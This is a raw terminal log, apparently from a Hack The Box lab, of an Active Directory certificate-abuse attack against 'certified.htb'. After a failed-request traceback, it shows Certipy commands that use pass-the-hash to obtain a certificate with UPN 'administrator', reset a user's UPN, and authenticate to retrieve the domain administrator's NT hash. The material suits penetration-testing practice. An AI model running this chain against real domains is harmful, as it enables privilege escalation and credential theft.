 request.request()
  File "/usr/local/lib/python3.11/dist-packages/certipy/commands/req.py", line 718, in request
    cert = self.interface.request(csr, attributes)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/certipy/commands/req.py", line 208, in request
    response = self.dce.request(request)
               ^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 861, in request
    answer = self.recv()
             ^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 1312, in recv
    response_data = self._transport.recv(forceRecv, count=MSRPCRespHeader._SIZE)
                    ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/dcerpc/v5/transport.py", line 555, in recv
    return self.__smb_connection.readFile(self.__tid, self.__handle)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/smbconnection.py", line 572, in readFile
    bytesRead = self._SMBConnection.read_andx(treeId, fileId, offset, toRead)
                ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/smb3.py", line 2064, in read_andx
    return self.read(tid, fid, offset, max_size, wait_answer)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/smb3.py", line 1399, in read
    ans = self.recvSMB(packetID)
          ^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/smb3.py", line 534, in recvSMB
    data = self._NetBIOSSession.recv_packet(self._timeout)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/nmb.py", line 917, in recv_packet
    data = self.__read(timeout)
           ^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/nmb.py", line 1004, in __read
    data = self.read_function(4, timeout)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/nmb.py", line 988, in non_polling_read
    raise NetBIOSTimeout
impacket.nmb.NetBIOSTimeout: The NETBIOS connection with the remote host timed out.
❯ certipy req -username ca_operator@certified.htb -hashes b4b86f45c6018f1b664f70805f45d8f2 -ca certified-
DC01-CA -template CertifiedAuthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
❯ certipy account update -u management_svc@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -user c
a_operator  -upn ca_operator@certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Updating user 'ca_operator':
    userPrincipalName                   : ca_operator@certified.htb
[*] Successfully updated 'ca_operator'
❯ certipy auth -pfx administrator.pfx -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748
f67e2d34
/home/z/ce/c/PKINITtools master ?1 ✔ root@parrot 19:50:25